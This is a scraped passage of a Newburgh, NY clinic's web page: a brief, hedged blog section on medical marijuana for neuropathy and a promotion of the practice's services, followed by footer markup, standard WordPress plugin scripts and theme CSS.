body.&nbsp;</p></div></div></div></div></div></div></div></div><div class="vce-row-container" data-vce-boxed-width="true"><div class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-5cc2bec2" data-vce-do-apply="all el-5cc2bec2"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-f92f7b9a"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-f92f7b9a"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-f92f7b9a"><div class="vce-text-block"><div class="vce-text-block-wrapper vce" id="el-d394ee5f" data-vce-do-apply="all el-d394ee5f"><h3>How can medical marijuana help neuropathy?</h3>
<div class="rj1gh0hx buofh1pr j83agx80 l9j0dhe7 cbu4d94t ni8dbmo4 stjgntxs">
<div class="rj1gh0hx buofh1pr l9j0dhe7 j83agx80 cbu4d94t agkhgkm8">
<div class="rj1gh0hx buofh1pr ni8dbmo4 stjgntxs j83agx80 cbu4d94t">
<div class="buofh1pr j83agx80 eg9m0zos ni8dbmo4 cbu4d94t gok29vw1 isf3ygkp" tabindex="-1" data-release-focus-from="CLICK">
<div class="">
<div role="grid" data-visualcompletion="ignore-dynamic" aria-label="Messages">
<div class="g5ia77u1 jwdofwj8 pby63qed" data-testid="outgoing_group">
<div role="row" data-testid="mwchat_outgoing_row">
<div class="">
<div class="j83agx80 r8blr3vg">
<div class="h9e7qa53 l9j0dhe7 hpfvmrgz">
<div class="lzcic4wl" tabindex="0" role="gridcell" data-scope="messages_table" data-recover="true">
<div class="ni8dbmo4 stjgntxs ii04i59q" aria-owns="jsc_c_485" data-testid="outgoing_message">
<div class="l60d2q6s d1544ag0 sj5x9vvc tw6a2znq l9j0dhe7 ni8dbmo4 stjgntxs qlfml3jp inkptoze e72ty7fz qmr60zad jm1wdb64 qv66sw1b ljqsnud1 g6srhlxm odn2s2vf">
<div class="ljqsnud1" dir="auto">Medical marijuana takes the marijuana plant's chemicals and then the plant is grown and cultivated specifically to treat a variety of medical conditions. WebMD explained that "the marijuana plant contains more than 100 different chemicals called cannabinoids. Each one has a different effect on the body. Delta-9-tetrahydrocannabinol (THC) and cannabidiol (CBD) are the main chemicals used in medicine. THC also produces the same "high" people feel when they smoke marijuana or eat foods containing it." Medical marijuana comes in many different forms such as dried leaves, edibles, oils, sprays, and creams.</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div dir="auto">&nbsp;</div>
<div dir="auto">Many studies are being performed to support the claim that medical marijuana can be a safe and effective treatment method to address neuropathic pain. These studies have not proved the link as of yet, but there have been cases where chronic pain, cramps, weakness, and inflammation have been relieved. A 2020 blog article by <a href="https://greenhealthdocs.com/medical-marijuana-for-neuropathy/">Green Health Docs</a> outlines different cases for those using medical marijuana.&nbsp;</div>
<div dir="auto">&nbsp;</div>
<h3 dir="auto">Who is Cross Valley Health &amp; Medicine?</h3>
<p><span class="s1" style="font-size: 16px;"><a href="https://www.crossvalleyhealth.com/">Cross Valley Health &amp; Medicine</a></span><span style="font-size: 16px;">&nbsp;is a primary care practice located in Newburgh NY, allowing for both virtual and in-person appointments. The practice has two medical providers on staff, Doctor Paul Saladino who is dual board-certified in Addiction Medicine and Internal Medicine and a Christian Plaza, who is a family nurse practitioner. Both practitioners are eager to see new patients for the following programs:&nbsp;</span><a style="background-color: #ffffff; font-size: 16px;" href="../../colorectal-cancer-awareness-month/substance-abuse/"><span class="s1">Substance Abuse Treatment</span></a><span style="font-size: 16px;">,&nbsp;</span><a style="background-color: #ffffff; font-size: 16px;" href="../../colorectal-cancer-awareness-month/behavioral-health-services/"><span class="s1">Behavioral Health Management</span></a><span style="font-size: 16px;">,&nbsp;</span><a style="background-color: #ffffff; font-size: 16px;" href="../../colorectal-cancer-awareness-month/primary-care/"><span class="s1">HIV/AIDS Care Management</span></a><span style="font-size: 16px;">,&nbsp;</span><a style="background-color: #ffffff; font-size: 16px;" href="../../colorectal-cancer-awareness-month/primary-care/"><span class="s1">Primary Care</span></a><span style="font-size: 16px;">,&nbsp;</span><a style="background-color: #ffffff; font-size: 16px;" href="../../colorectal-cancer-awareness-month/medical-marijuana-certification/"><span class="s1">Medical Marijuana Certifications</span></a><span style="font-size: 16px;">,&nbsp;</span><a style="background-color: #ffffff; font-size: 16px;" href="../../colorectal-cancer-awareness-month/opioid-use-disorder-treatment/"><span class="s1">Medication-Assisted Treatment</span></a><span style="font-size: 16px;">,&nbsp;</span><a style="background-color: #ffffff; font-size: 16px;" href="../../colorectal-cancer-awareness-month/primary-care/"><span class="s1">STD/STI Care Management</span></a><span style="font-size: 16px;">, and&nbsp;</span><a style="background-color: #ffffff; font-size: 16px;" href="../../colorectal-cancer-awareness-month/weight-loss/"><span class="s1">Weight Loss Management.</span></a><span style="font-size: 16px;">&nbsp;If you are interested in becoming a patient of Cross Valley, please click&nbsp;</span><a style="background-color: #ffffff; font-size: 16px;" href="../../colorectal-cancer-awareness-month/forms/"><span class="s1">here</span></a><span style="font-size: 16px;">&nbsp;to access our online paperwork portal. Visit us online at&nbsp;</span><a style="background-color: #ffffff; font-size: 16px;" href="https://www.crossvalleyhealth.com/"><span class="s1">www.crossvalleyhealth.com</span></a><span style="font-size: 16px;"> or give our office a call at 845-561-7075.</span></p></div></div></div></div></div></div></div></div><div class="vce-row-container" data-vce-boxed-width="true"><div class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-2f049cb8" data-vce-do-apply="all el-2f049cb8"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-2113cd4b"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-2113cd4b"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-2113cd4b"><div class="vce-button--style-basic-container vce-button--style-basic-container--align-center"><span class="vce-button--style-basic-wrapper vce" id="el-5dacce10" data-vce-do-apply="margin el-5dacce10"><a class="vce-button--style-basic vce-button--style-basic--border-rounded vce-button--style-basic--size-large vce-button--style-basic--color-b-168-210-40--fff" href="https://crossvalleyhealth.com/forms/" title="" target="_blank" data-vce-do-apply="padding border background  el-5dacce10" rel="noopener">Get Your NY Medical Marijuana Card Today &gt; </a></span></div></div></div></div></div></div></div><div class="vce-row-container" data-vce-boxed-width="true"><div class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-a4a05d5e" data-vce-do-apply="all el-a4a05d5e"><div class="vce-row-content" data-vce-element-content="true"><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-ba8c0fc6"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-ba8c0fc6"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-ba8c0fc6"><div class="vce-text-block"><div class="vce-text-block-wrapper vce" id="el-16cfef98" data-vce-do-apply="all el-16cfef98"><h2>&nbsp;</h2>
<p><span style="font-size: 8pt;">*Any <em>information listed on this page is provided for medical educational purposes only, and shall not be taken as medical advice provided by Cross Valley Health &amp; Medicine. Any medications listed on this page are also provided for medical educational purposes only, and the use of any of these mentioned medications should stem from consulting with your provider.&nbsp;</em></span></p></div></div></div></div></div></div></div></div>
</div><!-- .entry-content -->
</article><!-- #post-## -->
</div><!-- #main -->
</section><!-- #primary -->
			</div><!-- .row -->
</div><!-- .container -->
</div><!-- #content -->
<footer id="colophon" class="site-footer navbar-light" role="contentinfo">
<div class="container-fluid pt-3 pb-3">
<div class="site-info">
<a href="https://crossvalleyhealth.com/"><img src="https://crossvalleyhealth.com/wp-content/uploads/2021/02/logo.png" alt="Cross Valley Health &amp; Medicine"></a>
</div><!-- close .site-info -->
<div id="footer-widget" class="row m-0">
<div class="container-fluid">
<div class="row">                                            <div class="widget-col footer-1"><section id="text-10" class="widget widget_text"><h3 class="widget-title">GENERAL INFORMATION</h3>			<div class="textwidget"><p><strong>Hours:<br />
</strong><strong>Monday:</strong>  8am &#8211; 5:30pm<br />
<strong>Tuesday:</strong>  8am &#8211; 5:30pm<br />
<strong>Wednesday:</strong>  8am &#8211; 5:30pm<br />
<strong>Thursday:</strong>  8am &#8211; 5:30pm<br />
<strong>Friday:</strong>  8am &#8211; 5pm<br />
<strong>Saturday:</strong> Closed<br />
<strong>Sunday:</strong> Closed</p>
<p><strong>Address:</strong><br />
Cross Valley Health &amp; Medicine<br />
407 Gidney Avenue, Suite B<br />
Newburgh, NY 12550</p>
<p><strong>Phone:</strong> <a href="tel: 845-561-7075">845-561-7075</a><br />
<strong>Fax:</strong> 845-561-7006<br />
<strong>Email: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="96f5e0fefbe6f5d6fbf3b8f5f9fb">[email&#160;protected]</a></p>
<p><span class="fb-fa"><a href="https://www.facebook.com/CVHMPC" target="_blank" rel="noopener"><i class="fab fa-facebook-f"></i><em style="display: none;">Facebook</em></a></span> <a href="https://www.linkedin.com/company/cross-valley-health-&amp;-medicine-pc/mycompany/?viewAsMember=true" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="" style="vertical-align: top;" src="https://crossvalleyhealth.com/wp-content/uploads/2021/03/linkedin-3-64.png" alt="LinkedIn" width="30" height="30" /></a></p>
</div>
</section></div>
<div class="widget-col footer-2"><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">LINKS</h3><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-659"><a href="https://crossvalleyhealth.com/medical-marijuana-certification/">Medical Marijuana Certification</a></li>
<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://crossvalleyhealth.com/virtual-primary-care/">Virtual Primary Care</a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://crossvalleyhealth.com/services/">Services</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://crossvalleyhealth.com/about-us/">About Us</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://crossvalleyhealth.com/contact-us/">Contact Us</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://crossvalleyhealth.com/pay-online/">Make A Payment</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://crossvalleyhealth.com/patient-portal/">Patient Portal Request</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://crossvalleyhealth.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://crossvalleyhealth.com/forms/">Forms</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://crossvalleyhealth.com/blog/">Blog</a></li>
<li id="menu-item-906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-906"><a href="/cvhdev2/careers/#openings">Careers</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://crossvalleyhealth.com/media-inquiries/">Media Inquiries</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://crossvalleyhealth.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></section></div>
<div class="widget-col footer-3"><section id="text-9" class="widget widget_text">			<div class="textwidget"><h3 class="widget-title">Cross Valley Health &amp; Medicine <a href="https://crossvalleyhealth.com/services/">specializes</a> in</h3>
<ul>
<li>Addiction Medicine</li>
<li>Behavioral Health Management</li>
<li>HIV/AIDS Care Management</li>
<li>Internal Medicine</li>
<li>Medical Marijuana Certification and Management</li>
<li>Medication-Assisted Treatment (MAT)</li>
<li>Primary Care</li>
<li>STD/STI Care Management</li>
<li>Telemedicine Primary Care</li>
<li>Weight Loss Management</li>
</ul>
<p>Services are available in Spanish and Italian – Se habla Español. Si parla Italiano.</p>
<p><em>Modern Medicine. Patient Centered Care.</em></p>
<p><span id="" class="vce-button--style-basic-wrapper vce" data-vce-do-apply="margin el-1eb57029"><a id="footFaq" class="vce-button--style-basic vce-button--style-basic--border-rounded vce-button--style-basic--size-medium vce-button--style-basic--color-557cbf--fff" href="https://crossvalleyhealth.com/frequently-asked-questions/" data-vce-do-apply="padding border background el-1eb57029">FAQs</a></span></p>
</div>
</section></div>
</div>
</div>
</div>
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery(function($) {
$('.navbar .dropdown').hover(function() {
$(this).find('.dropdown-menu').first().stop(true, true).delay(250).slideDown();
}, function() {
$(this).find('.dropdown-menu').first().stop(true, true).delay(100).slideUp();
});
$('.navbar .dropdown > a').click(function(){
location.href = this.href;
});
});
</script>
<script type="text/javascript">
// Contact form 7 - Jquery validation
jQuery(document).ready(function($){
jQuery('.wpcf7-form-control.wpcf7-submit').click(function(e){
var uploadFields = $(this).parents('form').find('.wpcf7-drag-n-drop-file');
var valid = true;
if( uploadFields.length > 0 ) {
jQuery.each(uploadFields, function(i,field){
if( $(field).attr('aria-required') == 'true' ) {
parentsWrap = $(field).parents('.codedropz-upload-wrapper');
parentsWrap.removeClass('invalid');
parentsWrap.find('label').remove();
if( $('[type="hidden"][name="'+$(field).attr('data-name')+'[]"]').length == 0 ) {
parentsWrap.append('<label class="error-new">'+ dnd_cf7_uploader.drag_n_drop_upload.required +'</label>').addClass('invalid');
valid = false;
}
}
});
if( ! valid ) {
return false;
}
}
return true;
});
});
</script>
<style id="multiple-file-upload">/* Delete Status */
.dnd-icon-remove.deleting { font-size:12px; color:#000; font-weight: 500; position: relative; top:-3px; }
.dnd-icon-remove.deleting:after { display:none!important; }
.wpcf7-drag-n-drop-file.d-none {
display:none;
opacity:0;
visibility:hidden;
position:absolute;
top:0;
}
/* Upload Status */
.dnd-upload-status {
display:flex;
padding:4px 0;
align-items:center;
position:relative;
}
/* Progress bar - Image */
.dnd-upload-status .dnd-upload-image {
width:40px;
height:40px;
border:1px solid #a5a5a5;
text-align:center;
border-radius:100%;
position:relative;
}
.dnd-upload-status .dnd-upload-image span.file {
background-image: url("data:image/svg+xml,%0A%3Csvg width='18' height='23' viewBox='0 0 18 23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.569 0.659576H0.5V23H18V6.09053L12.569 0.659576ZM12.7872 1.93075L16.7288 5.87234H12.7872V1.93075ZM1.24468 22.2553V1.40426H12.0426V6.61702H17.2553V22.2553H1.24468Z' fill='%235C5B5B'/%3E%3C/svg%3E%0A");
background-repeat: no-repeat;
background-size: 100%;
height: 21px;
width: 16px;
display: block;
position: absolute;
left: 50%;
top: 50%;
transform: translate(-50%, -50%);
-moz-transform : translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
}
/* Progress bar - Image Details ( Name and Size ) */
.dnd-upload-status .dnd-upload-details {
padding-left:10px;
width: calc(100% - 40px);
}
.dnd-upload-status .dnd-upload-details .name {color:#016d98; padding:4px 0; padding-right:60px; display:flex; }
.dnd-upload-status .dnd-upload-details .name span { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; position: relative; padding-right:10px; }
.dnd-upload-status .dnd-upload-details .name em {color:#444242;	font-weight:700; }
/* Remove Upload File */
.dnd-upload-status .dnd-upload-details .remove-file {
position:absolute;
right:0;
top:10px;
text-decoration:none;
box-shadow:none;
outline:none;
opacity:1;
}
.dnd-upload-status .dnd-upload-details .remove-file span:after {
content: '';
width:15px;
height:15px;
display: block;
background-repeat:no-repeat;
background-size:100%;
background-image: url("data:image/svg+xml,%3Csvg width='35' height='35' viewBox='0 0 35 35' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.5 0C7.83499 0 0 7.83499 0 17.5C0 27.165 7.83499 35 17.5 35C27.165 35 35 27.165 35 17.5C34.9888 7.83965 27.1604 0.0112198 17.5 0ZM17.5 33.871C8.45857 33.871 1.12903 26.5414 1.12903 17.5C1.12903 8.45857 8.45857 1.12903 17.5 1.12903C26.5414 1.12903 33.871 8.45857 33.871 17.5C33.861 26.5373 26.5373 33.861 17.5 33.871Z' fill='black'/%3E%3Cpath d='M25.4834 9.51661C25.2629 9.29624 24.9056 9.29624 24.6852 9.51661L17.5 16.7018L10.3148 9.51661C10.0983 9.29236 9.74087 9.28615 9.51661 9.50271C9.29236 9.71927 9.28615 10.0767 9.50271 10.3009C9.50723 10.3057 9.51188 10.3103 9.51661 10.3148L16.7018 17.5L9.51661 24.6852C9.29236 24.9018 9.28615 25.2591 9.50278 25.4834C9.71941 25.7076 10.0768 25.7139 10.301 25.4972C10.3057 25.4927 10.3103 25.488 10.3148 25.4834L17.5 18.2982L24.6852 25.4834C24.9094 25.7 25.2668 25.6938 25.4834 25.4696C25.6947 25.2508 25.6947 24.9039 25.4834 24.6852L18.2982 17.5L25.4834 10.3148C25.7038 10.0944 25.7038 9.73705 25.4834 9.51661Z' fill='black'/%3E%3C/svg%3E%0A");
}
.dnd-upload-status.in-progress .remove-file { opacity:0.2;}
.dnd-upload-status .dnd-upload-details span.has-error { color:#f50505; }
/* Progress Loading */
.dnd-upload-status .dnd-upload-details .dnd-progress-bar {
display: block;
border-radius: 5px;
overflow: hidden;
background: #565555;
height: 14px;
}
.dnd-upload-status .dnd-upload-details .dnd-progress-bar span {
background: #4CAF50;
display: block;
font-size: 11px;
text-align: right;
color: #fff;
height: 100%;
width:0;
line-height:14px;
}
.dnd-upload-status .dnd-upload-details .dnd-progress-bar span.complete { width:100%!important; padding-right:5px; }
.dnd-upload-counter { position:absolute; right:5px; bottom:3px; font-size:12px; }
/* CodeDropz Upload Plugin */
.codedropz-upload-handler {
border:2px dashed #c5c5c5;
border-radius:5px;
margin-bottom:10px;
position:relative;
}
.codedropz-upload-container {
padding:15px 20px;
}
.codedropz-upload-inner {
overflow:hidden;
width:100%;
/*white-space: nowrap;*/
text-align:center;
text-overflow: ellipsis;
font-weight:inherit;
}
.codedropz-upload-inner .codedropz-btn-wrap a.cd-upload-btn {
text-decoration:none;
box-shadow:none;
}
.codedropz-upload-inner h3 {
margin:5px 0;
font-size:30px;
line-height:32px;
word-break:break-word;
}
/* Add border on dragenter, drag etc */
.codedropz-dragover {
border-color:#6b6a6a;
}
.codedropz-upload-wrapper span.has-error-msg {
display:inline-block;
color:#ff0000;
padding:5px 0;
font-style:italic;
}
/* Jquery Validation For Contact Form 7 */
.wpcf7-form label.error-new {
color: #900;
font-size: 11px;
float: none;
padding-left: 5px;
}
.wpcf7-form .codedropz-upload-wrapper.invalid .codedropz-upload-handler{
border-bottom-color: #900;
border-bottom-style: solid;
}
/* END : Jquery Validation CF7 */
@media screen and (max-width: 767px) {
.dnd-upload-status .dnd-upload-details .name em { font-weight:normal; }
.dnd-upload-status .dnd-upload-details .name { padding-right:60px; }
.codedropz-upload-inner h3 { font-size:22px; }
}</style><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,es', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=45.4.1" id="vcv:assets:runtime:script-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=45.4.1" id="vcv:assets:front:script-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/visualcomposer/public/sources/assetsLibrary/lazyLoad/dist/lazyLoad.bundle.js?ver=45.4.1-1594" id="vcv:assets:source:scripts:assetslibrarylazyloaddistlazyloadbundlejs-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/crossvalleyhealth.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/crossvalleyhealth.com\/wp-admin\/admin-ajax.php","ajax_nonce":"db30ba46a5","drag_n_drop_upload":{"tag":"h3","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.7.2" id="codedropz-uploader-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.19" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/popper.min.js?ver=6.4.7" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/bootstrap.min.js?ver=6.4.7" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/theme-script.min.js?ver=6.4.7" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/themes/wp-bootstrap-starter/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.1" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossvalleyhealth.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.1" id="jvcf7_validation-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.2178268432617 seconds, on 15-01-26 17:05:06 -->

--- FILE ---
content_type: text/css
request_url: https://crossvalleyhealth.com/wp-content/themes/cvhm-bootstrap/style.css?ver=6.4.7
body_size: 4144
content:
/*
    Theme Name: CVHM Bootstrap
    Theme URI: https://crossvalleyhealth.com
    Description: Cross Valley Health Bootstrap Theme
    Author: Kevin Masters
    Author URI: https://kevinmasters.com
    Template: wp-bootstrap-starter
    Version: 1.0.0
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: bootstrap, responsive
    Text Domain: cvhm-bootstrap
*/

/*
  -=-Table of Contents (CTRL+F)-=-
  General styles
  Header Styles
  Top Navigation styles
  Home
  Home hero
  Home Blue Ribbon (HIPPA and SSL logos in OG comp)
  Home Icon Ribbon (CVHM Difference, icons, 4 columns)
  Home Practitioner CTA
  Medical Marijuana CTA
  Home News and Links
  Pages
  Contact Us & Patient Portal
  Pay Your Bill
  Frequently Asked Questions
  Footer Styles
  Responsive Rules
*/

/* General Styles */
@media (min-width: 1200px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1340px;
  }
}

body {
    color: #11406c;
}

h1, h2, h3, h4, h5, h6 {
  color: #2675ba;
  font-weight: 700;
}

a {

  transition: all .2s ease-in-out;
}
a:hover {
  color: #183367;
  text-decoration: none;
}

/* Header Styles */
header#masthead {
  background-color: #11406a;
  padding-top: 0;
  padding-bottom: 0;
}
#masthead nav.navbar {
  align-items: flex-start;
}
body:not(.theme-preset-active) #masthead .navbar-nav > li > a,
body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover,
body:not(.theme-preset-active) #masthead .navbar-nav > li.current_page_item > a
 {
  color: #fff;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 1.2rem;
  padding-right: 1.2rem;
  font-size: 1rem;
  transition: all .2s ease-in-out;
}
body:not(.theme-preset-active) #masthead .navbar-nav > li > a:hover {
  color: #618fb0;
}

header#masthead #menu-main-menu {
  margin-top: 10px;
}
header#masthead #navs {
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}
.navbar-brand {
  margin-top: 12px;
  margin-bottom: 16px;
}
/* hide mobile logo */
#navs > .navbar-brand { display: none; }
/* Top Navigation Styles */

/* dropdown nav links on hover */
.navbar-nav > li:hover > .dropdown-menu {
    display: block;
    top: 30px;
}
.navbar-nav li > .dropdown-menu li:hover .dropdown-menu {
    left: 190px;
    top: 0;
    width: 200px !important;
    display: block;
}
#masthead #header-nav  {
    display: flex;
    justify-content: flex-end;
    margin-bottom: 25px;
}
#masthead #header-nav .navbar-nav > li {
    margin-right: 13px;
}
#masthead #header-nav .navbar-nav > li.spanish-link {
    margin-right: 0;
}
#masthead #header-nav .navbar-nav > li.ingles-link {
    margin-right: 0;
    display: none;
}

html[lang=es] #masthead #header-nav .navbar-nav > li.ingles-link {
  display: list-item;
}
html[lang=en] #masthead #header-nav .navbar-nav > li.ingles-link {
  display: none;
}
html[lang=es] #masthead #header-nav .navbar-nav > li.spanish-link {
  display: none;
}
html[lang=en] #masthead #header-nav .navbar-nav > li.spanish-link {
  display: list-item;
}

body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li > a {
  text-transform: none;
  padding: 10px 20px 10px 50px;
  background-color: #154b7a;
  background-repeat: no-repeat;
  background-position: 20px center;
  background-size: 19px;
  font-size: .9rem;
  color: #cbcdcc;
  transition: all .2s ease-in-out;
}
body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li > a:hover {
  background-color: #0b385f;
}
body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.ingles-link > a,
body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.spanish-link > a {
    background-color: transparent;
    padding-left: 35px;
    padding-right: 35px;
    transition: all .2s ease-in-out;
}
body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.ingles-link > a:hover,
body:not(.theme-preset-active) #masthead #header-nav .navbar-nav > li.spanish-link > a:hover {
    background-color: transparent;
    color: #fff;
    text-decoration: none;
}
#header-nav .navbar-nav > li.nav-pay > a {
  background-image: url(./assets/images/payment.png);
}
#header-nav .navbar-nav > li.nav-portal > a {
  background-image: url(./assets/images/patient.png);
}
#header-nav .navbar-nav > li.nav-form > a {
  background-image: url(./assets/images/forms.png);
}
#header-nav .navbar-nav > li.nav-fb,
#header-nav .navbar-nav > li.nav-li {
  display: none;
}
#main-nav {
  margin-bottom: 10px;
}

#headerInfo {
    display: none;
}
#subHeader {
  display: flex;
  color: #fff;
  background: #458fcc;
  margin: 0 -1rem;
  padding: 3px 0;
  align-items: center;
  justify-content: space-evenly;
}
#subheaderInfo {
      color: #fff;
      font-size: .95rem;
      line-height: 20px;
      display: flex;
}
#rt-accessibility {
  display: flex;
  flex-direction: row;
  align-self: flex-start;
}
.rt-desc {
  margin-right: 5px;
  font-size: .85rem;
}
#rt-buttons {
  display: flex;
  align-items: center;
}
#rt-accessibility #rt-buttons a {
  color: #fff;
}
#rt-accessibility #rt-buttons .button {
    line-height: 1em;
    padding: 0;
    width: 20px;
    height: 20px;
    text-align: center;
    font-size: 16px;
    border-radius: 6px;
    border: 2px solid #fff;
    display: block;
    margin: auto 2px;
}
#rt-accessibility #rt-buttons .decrease .button {
  line-height: .9em;
}
#rt-accessibility #rt-buttons .decrease .button:after {
    content: '-';
}
#rt-accessibility #rt-buttons .increase .button:after {
    content: '+';
}
#dateThing {
  display: flex;
  line-height: 15px;
  font-size: .85rem;
}
#subheadPhone a {
  text-decoration: none;
  color: inherit;
  padding-left: 5px;
}
#subheadPhone a:hover {
  color: #cbcdcc;
}

#headerSocial img {
  height: 20px;
  transition: all .2s ease-in-out;
  position: relative;
  top: -2px;
  margin-left: 10px;
}
#headerSocial img:hover {
  opacity: .8;
}
.header-info {
    display: flex;
    line-height: 15px;
    font-size: .85rem;
    padding-left: 30px;
    background-repeat: no-repeat;
    background-position: 3px center;
